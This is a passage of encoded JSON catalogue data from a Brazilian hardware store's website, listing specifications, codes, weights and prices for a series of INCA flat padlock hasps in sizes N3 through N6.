95X50&quot;,&quot;sap_id&quot;:&quot;2628&quot;,&quot;title_technical&quot;:&quot;FERR CHATO INCA CAD N3 95X50&quot;,&quot;code&quot;:&quot;008.055.003&quot;,&quot;code_for_label&quot;:&quot;2434&quot;,&quot;description&quot;:&quot;&lt;p class=\&quot;ql-align-justify\&quot;&gt;O ferrolho chato para cadeado \u00e9 um produto fabricado em a\u00e7o carbono de alta qualidade. A principal indica\u00e7\u00e3o \u00e9 para prote\u00e7\u00e3o de portas e janelas internas de resid\u00eancias. Al\u00e9m disso, o produto pode ser utilizado em conjunto com um cadeado, redobrando a seguran\u00e7a.&amp;nbsp;&lt;\/p&gt;&lt;p&gt;&lt;br&gt;&lt;\/p&gt;&quot;,&quot;details&quot;:&quot;&lt;p&gt;O produto est\u00e1 dispon\u00edvel nos seguintes modelos: FERROLHO CHATO INCA CADEADO N0 73X30 - FERROLHO CHATO INCA CADEADO N1 80X30 - FERROLHO CHATO INCA CADEADO N2 88X30 - FERROLHO CHATO INCA CADEADO N3 95X50 - FERROLHO CHATO INCA CADEADO N4 126X50 - FERROLHO CHATO INCA CADEADO N5 160X50 - FERROLHO CHATO INCA CADEADO N6 198X50&lt;\/p&gt;&lt;p&gt;&lt;strong&gt;&amp;nbsp;&lt;\/strong&gt;&lt;\/p&gt;&quot;,&quot;units_per_package&quot;:12,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:10:01.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;ferrolho-chato-inca-cadeado-n3-95x50&quot;,&quot;picture_original_file&quot;:&quot;008055003.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;ferr-chato-inca-cad-n3-95x50&quot;,&quot;curve_abc&quot;:&quot;B&quot;,&quot;ncm_code&quot;:&quot;8302.41.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;INCA&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;Direto&quot;,&quot;max_quantity&quot;:120,&quot;packaging_difficulty_id&quot;:3,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;95X50&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:190.17,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;8302.41.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;MANCHAS OU FERRUGENS? DEFORMA\u00c7\u00d5ES? MEDIDA CONFERE?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;003&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:4,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:60,&quot;main_category_id&quot;:7,&quot;sub_group2_id&quot;:null,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:107,&quot;observation&quot;:&quot;FERR CHATO INCA CAD N\u00b03 ZIN (95 X 50 MM)\rC\u00f3d.: 008.055.003\rFornecedor: INCA\rQuantidade por embalagem:  12 unidades\rTamanhos dispon\u00edveis: N\u00b00\/1\/2\/4\/5\/6\rOnde aplicar: Porta\rProdutos relacionados: Parafuso\rFinalidade: Fechadura comumente usada em portas \rSegmentos: Material de constru\u00e7\u00e3o, lojas de 1,99 e utilidades\rPre\u00e7o de venda: R$ 2,79\rPre\u00e7o Cofema: R$ 2,70\r\r\rMedidas:\rComprimento externo da lingueta 95MM (Pode existir pequena varia\u00e7\u00e3o)\rLargura externa da base 50MM (Pode existir pequena varia\u00e7\u00e3o)&quot;,&quot;ean&quot;:&quot;7893537001557&quot;,&quot;ean_for_label&quot;:&quot;7901098513768&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:&quot;1007400&quot;,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:0,&quot;stock_security&quot;:null,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:12,&quot;rnc_limit_max_quantity&quot;:60,&quot;provider_name&quot;:&quot;FECHO CHATO P\/CADEADO ZINC N.3(95X50MM)&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:3,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008055003.webp?v=1632432828&quot;,&quot;pwa_image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008055003.webp?v=1632432828&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/ferrolho-chato-inca-cadeado-n3-95x50&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;FERRAGENS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens&quot;,&quot;is_favourite&quot;:false,&quot;formatted_length&quot;:null,&quot;formatted_width&quot;:null,&quot;formatted_height&quot;:null,&quot;formatted_volume&quot;:null,&quot;formatted_diameter&quot;:null,&quot;formatted_weight&quot;:&quot;190.17 g&quot;,&quot;formatted_voltage&quot;:null,&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:1,&quot;title&quot;:&quot;FERRAGENS&quot;,&quot;sap_id&quot;:&quot;SG-007&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;ferragens&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8948,&quot;category_id&quot;:1},&quot;parent_category&quot;:null},{&quot;id&quot;:518,&quot;title&quot;:&quot;FERROLHO&quot;,&quot;sap_id&quot;:&quot;SM-0103&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;ferrolho&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8948,&quot;category_id&quot;:518}}],&quot;length_unit&quot;:null,&quot;width_unit&quot;:null,&quot;height_unit&quot;:null,&quot;volume_unit&quot;:null,&quot;diameter_unit&quot;:null,&quot;voltage_unit&quot;:null},{&quot;id&quot;:8949,&quot;title&quot;:&quot;FERROLHO CHATO INCA CADEADO N4 126X50&quot;,&quot;description_for_label&quot;:&quot;FERR CHATO INCA CAD N4 126X50&quot;,&quot;sap_id&quot;:&quot;2629&quot;,&quot;title_technical&quot;:&quot;FERR CHATO INCA CAD N4 126X50&quot;,&quot;code&quot;:&quot;008.056.003&quot;,&quot;code_for_label&quot;:&quot;2435&quot;,&quot;description&quot;:&quot;&lt;p class=\&quot;ql-align-justify\&quot;&gt;O ferrolho chato para cadeado \u00e9 um produto fabricado em a\u00e7o carbono de alta qualidade. A principal indica\u00e7\u00e3o \u00e9 para prote\u00e7\u00e3o de portas e janelas internas de resid\u00eancias. Al\u00e9m disso, o produto pode ser utilizado em conjunto com um cadeado, redobrando a seguran\u00e7a.&amp;nbsp;&lt;\/p&gt;&lt;p&gt;&lt;br&gt;&lt;\/p&gt;&quot;,&quot;details&quot;:&quot;&lt;p&gt;O produto est\u00e1 dispon\u00edvel nos seguintes modelos: FERROLHO CHATO INCA CADEADO N0 73X30 - FERROLHO CHATO INCA CADEADO N1 80X30 - FERROLHO CHATO INCA CADEADO N2 88X30 - FERROLHO CHATO INCA CADEADO N3 95X50 - FERROLHO CHATO INCA CADEADO N4 126X50 - FERROLHO CHATO INCA CADEADO N5 160X50 - FERROLHO CHATO INCA CADEADO N6 198X50&lt;\/p&gt;&quot;,&quot;units_per_package&quot;:12,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:10:01.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;ferrolho-chato-inca-cadeado-n4-126x50&quot;,&quot;picture_original_file&quot;:&quot;008056003.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;ferr-chato-inca-cad-n4-126x50&quot;,&quot;curve_abc&quot;:&quot;B&quot;,&quot;ncm_code&quot;:&quot;8302.41.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;INCA&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;Direto&quot;,&quot;max_quantity&quot;:120,&quot;packaging_difficulty_id&quot;:3,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;126X50&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:232.17,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;8302.41.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;MANCHAS OU FERRUGENS? DEFORMA\u00c7\u00d5ES? MEDIDA CONFERE?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;003&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:5,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:60,&quot;main_category_id&quot;:7,&quot;sub_group2_id&quot;:null,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:107,&quot;observation&quot;:&quot;FERR CHATO INCA CAD N\u00b04 ZIN (126 X 50 MM)\rC\u00f3d.: 008.056.003\rFornecedor: INCA\rQuantidade por embalagem:  12 unidades\rTamanhos dispon\u00edveis: N\u00b00\/1\/2\/3\/5\/6\rOnde aplicar: Porta\rProdutos relacionados: Parafuso\rFinalidade: Fechadura comumente usada em portas \rSegmentos: Material de constru\u00e7\u00e3o, lojas de 1,99 e utilidades\rPre\u00e7o de venda: R$ 3,92\rPre\u00e7o Cofema: R$ 3,77\r\r\rMedidas:\rComprimento externo da lingueta 126MM (Pode existir pequena varia\u00e7\u00e3o)\rLargura externa da base 50MM (Pode existir pequena varia\u00e7\u00e3o)&quot;,&quot;ean&quot;:&quot;7893537001564&quot;,&quot;ean_for_label&quot;:&quot;7901098513775&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:&quot;1007400&quot;,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:0,&quot;stock_security&quot;:48,&quot;order_point&quot;:&quot;96.000000&quot;,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:12,&quot;rnc_limit_max_quantity&quot;:60,&quot;provider_name&quot;:&quot;FECHO CHATO P\/CADEADO ZINC N.4(126X50MM)&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:3,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008056003.webp?v=1632432828&quot;,&quot;pwa_image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008056003.webp?v=1632432828&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/ferrolho-chato-inca-cadeado-n4-126x50&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;FERRAGENS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens&quot;,&quot;is_favourite&quot;:false,&quot;formatted_length&quot;:null,&quot;formatted_width&quot;:null,&quot;formatted_height&quot;:null,&quot;formatted_volume&quot;:null,&quot;formatted_diameter&quot;:null,&quot;formatted_weight&quot;:&quot;232.17 g&quot;,&quot;formatted_voltage&quot;:null,&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:1,&quot;title&quot;:&quot;FERRAGENS&quot;,&quot;sap_id&quot;:&quot;SG-007&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;ferragens&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8949,&quot;category_id&quot;:1},&quot;parent_category&quot;:null},{&quot;id&quot;:518,&quot;title&quot;:&quot;FERROLHO&quot;,&quot;sap_id&quot;:&quot;SM-0103&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;ferrolho&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8949,&quot;category_id&quot;:518}}],&quot;length_unit&quot;:null,&quot;width_unit&quot;:null,&quot;height_unit&quot;:null,&quot;volume_unit&quot;:null,&quot;diameter_unit&quot;:null,&quot;voltage_unit&quot;:null},{&quot;id&quot;:8950,&quot;title&quot;:&quot;FERROLHO CHATO INCA CADEADO N5 160X50&quot;,&quot;description_for_label&quot;:&quot;FERR CHATO INCA CAD N5 160X50&quot;,&quot;sap_id&quot;:&quot;2630&quot;,&quot;title_technical&quot;:&quot;FERR CHATO INCA CAD N5 160X50&quot;,&quot;code&quot;:&quot;008.057.003&quot;,&quot;code_for_label&quot;:&quot;98254&quot;,&quot;description&quot;:null,&quot;details&quot;:null,&quot;units_per_package&quot;:12,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:10:01.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;ferrolho-chato-inca-cadeado-n5-160x50&quot;,&quot;picture_original_file&quot;:&quot;008057003.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;ferr-chato-inca-cad-n5-160x50&quot;,&quot;curve_abc&quot;:&quot;B&quot;,&quot;ncm_code&quot;:&quot;8302.41.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;INCA&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;Direto&quot;,&quot;max_quantity&quot;:180,&quot;packaging_difficulty_id&quot;:2,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;160X50&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:266.67,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;8302.41.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;MANCHAS OU FERRUGENS? DEFORMA\u00c7\u00d5ES? MEDIDA CONFERE?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;003&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:6,&quot;out_of_line&quot;:&quot;2025-05-29&quot;,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:60,&quot;main_category_id&quot;:7,&quot;sub_group2_id&quot;:null,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:107,&quot;observation&quot;:&quot;FERR CHATO INCA CAD N\u00b05 ZIN (160 X 50MM)\rC\u00f3d.: 008.057.003\rFornecedor: INCA\rQuantidade por embalagem:  12 unidades\rTamanhos dispon\u00edveis: N\u00b00\/1\/2\/3\/4\/6\rOnde aplicar: Porta\rProdutos relacionados: Parafuso\rFinalidade: Fechadura comumente usada em portas \rSegmentos: Material de constru\u00e7\u00e3o, lojas de 1,99 e utilidades\rPre\u00e7o de venda: R$ 4,88\rPre\u00e7o Cofema: R$ 4,70\r\r\rMedidas:\rComprimento externo da lingueta 160MM (Pode existir pequena varia\u00e7\u00e3o)\rLargura externa da base 50MM (Pode existir pequena varia\u00e7\u00e3o)&quot;,&quot;ean&quot;:&quot;7893537001571&quot;,&quot;ean_for_label&quot;:&quot;7901098513782&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:&quot;1007400&quot;,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:0,&quot;stock_security&quot;:24,&quot;order_point&quot;:&quot;48.000000&quot;,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:12,&quot;rnc_limit_max_quantity&quot;:60,&quot;provider_name&quot;:&quot;973 - FECHO CHATO P\/ CADEADO ZINCADO N\u00ba5  (160X50 MM)&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:3,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008057003.webp?v=1632432828&quot;,&quot;pwa_image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008057003.webp?v=1632432828&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/ferrolho-chato-inca-cadeado-n5-160x50&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;FERRAGENS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens&quot;,&quot;is_favourite&quot;:false,&quot;formatted_length&quot;:null,&quot;formatted_width&quot;:null,&quot;formatted_height&quot;:null,&quot;formatted_volume&quot;:null,&quot;formatted_diameter&quot;:null,&quot;formatted_weight&quot;:&quot;266.67 g&quot;,&quot;formatted_voltage&quot;:null,&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:1,&quot;title&quot;:&quot;FERRAGENS&quot;,&quot;sap_id&quot;:&quot;SG-007&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;ferragens&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8950,&quot;category_id&quot;:1},&quot;parent_category&quot;:null},{&quot;id&quot;:518,&quot;title&quot;:&quot;FERROLHO&quot;,&quot;sap_id&quot;:&quot;SM-0103&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;ferrolho&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8950,&quot;category_id&quot;:518}}],&quot;length_unit&quot;:null,&quot;width_unit&quot;:null,&quot;height_unit&quot;:null,&quot;volume_unit&quot;:null,&quot;diameter_unit&quot;:null,&quot;voltage_unit&quot;:null},{&quot;id&quot;:8951,&quot;title&quot;:&quot;FERROLHO CHATO INCA CADEADO N6 198X50&quot;,&quot;description_for_label&quot;:&quot;FERR CHATO INCA CAD N6 198X50&quot;,&quot;sap_id&quot;:&quot;2631&quot;,&quot;title_technical&quot;:&quot;FERR CHATO INCA CAD N6 198X50&quot;,&quot;code&quot;:&quot;008.058.003&quot;,&quot;code_for_label&quot;:&quot;2436&quot;,&quot;description&quot;:&quot;&lt;p class=\&quot;ql-align-justify\&quot;&gt;O ferrolho chato para cadeado \u00e9 um produto fabricado em a\u00e7o carbono de alta qualidade. A principal indica\u00e7\u00e3o \u00e9 para prote\u00e7\u00e3o de portas e janelas internas de resid\u00eancias. Al\u00e9m disso, o produto pode ser utilizado em conjunto com um cadeado, redobrando a seguran\u00e7a.&amp;nbsp;&lt;\/p&gt;&lt;p&gt;&lt;br&gt;&lt;\/p&gt;&quot;,&quot;details&quot;:&quot;&lt;p&gt;O produto est\u00e1 dispon\u00edvel nos seguintes modelos: FERROLHO CHATO INCA CADEADO N0 73X30 - FERROLHO CHATO INCA CADEADO N1 80X30 - FERROLHO CHATO INCA CADEADO N2 88X30 - FERROLHO CHATO INCA CADEADO N3 95X50 - FERROLHO CHATO INCA CADEADO N4 126X50 - FERROLHO CHATO INCA CADEADO N5 160X50 - FERROLHO CHATO INCA CADEADO N6 198X50&lt;\/p&gt;&quot;,&quot;units_per_package&quot;:12,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:10:01.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;ferrolho-chato-inca-cadeado-n6-198x50&quot;,&quot;picture_original_file&quot;:&quot;008058003.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;ferr-chato-inca-cad-n6-198x50&quot;,&quot;curve_abc&quot;:&quot;C&quot;,&quot;ncm_code&quot;:&quot;8302.41.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;INCA&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;Direto&quot;,&quot;max_quantity&quot;:60,&quot;packaging_difficulty_id&quot;:3,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;198X50&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:329.33,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;8302.41.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;MANCHAS OU FERRUGENS? DEFORMA\u00c7\u00d5ES? MEDIDA CONFERE?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;003&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:7,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:60,&quot;main_category_id&quot;:7,&quot;sub_group2_id&quot;:null,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:107,&quot;observation&quot;:&quot;FERR CHATO INCA CAD N\u00b06 ZIN (198 X 50 MM)\rC\u00f3d.: 008.058.003\rFornecedor: INCA\rQuantidade por embalagem:  12 unidades\rTamanhos dispon\u00edveis: N\u00b00\/1\/2\/3\/4\/5\rOnde aplicar: Porta\rProdutos relacionados: Parafuso\rFinalidade: Fechadura comumente usada em portas \rSegmentos: Material de constru\u00e7\u00e3o, lojas de 1,99 e utilidades\rPre\u00e7o de venda: R$ 5,98\r\r\rMedidas:\rComprimento externo da lingueta 198MM (Pode existir pequena varia\u00e7\u00e3o)\rLargura externa da base 50MM (Pode existir pequena 